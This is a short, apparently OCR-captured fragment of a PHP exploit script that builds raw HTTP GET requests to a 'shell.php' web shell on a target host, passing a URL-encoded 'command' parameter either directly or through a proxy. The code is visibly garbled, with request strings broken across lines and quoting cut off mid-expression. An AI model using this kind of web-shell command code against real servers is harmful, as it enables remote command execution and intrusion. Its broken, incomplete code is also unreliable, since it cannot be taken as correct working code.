
if ($proxy=='')

       {

        $packet="GET 
".$path.$location."shell.php.'%20or%20'a'%20
command=".urlencode($command)." 
HTTP/1.1\r\n";

       }

else

       {

       $packet="GET 
http://".$host.$path.$location."shell.php.'%
command=".urlencode($command)." 
HTTP/1.1\r\n";

       }

$packet.="Accept: image/gif, image/x-
xbitmap, image/jpeg, image/pjpeg, 
application/x-shockwave-flash, 
application/msword, */*\r\n";
